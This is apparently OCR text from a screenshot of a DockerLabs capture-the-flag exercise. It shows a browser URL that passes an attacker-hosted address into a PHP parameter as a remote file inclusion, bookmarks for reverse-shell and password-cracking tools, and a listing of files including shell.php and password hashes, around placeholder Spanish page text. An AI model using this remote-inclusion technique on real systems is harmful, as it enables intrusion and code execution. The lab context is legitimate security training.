 trackedvuln.dl/index.php?love=http://192.168.1.26:8000
Online - Reverse Shel... GTFOBins DockerLabs CrackStation - Online ... PayloadsAllTheThing
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
Directory listing for /
auto_deploy.sh
crackpass.jpg
crackpass.jpg.out
hola_disfruta
oculto.txt
pass
passwd.zip
password.hash
Puertos
respeta.zip
rutas.tar
shell.php
Barra lateral
Enlace 1
Enlace 2
Enlace 3
© 2024 Mi página web